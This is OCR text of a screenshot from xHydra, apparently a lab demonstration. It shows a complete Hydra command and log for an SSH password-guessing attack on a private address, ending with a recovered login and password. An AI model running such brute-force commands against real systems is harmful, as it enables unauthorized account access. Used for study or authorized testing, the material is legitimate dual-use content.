 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.0 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2011-11-16 18:41:14
[DATA] 3 tasks, 1 server, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 3.
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "harold" - child 0 - 1 of 3
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "" - child 1 - 2 of 3
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "lotsOfPasswords" - child 2 - 3 of 3
[22][ssh] host: 192.168.75.14 login: harold password: lotsOfPasswords
[STATUS] attack finished for 192.168.75.14 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2011-11-16 18:41:17
<finished>
Start Stop Save Output Clear Output
hydra -v -V -l harold -p lotsOfPasswords -e ns -t 16 192.168.75.14 ssh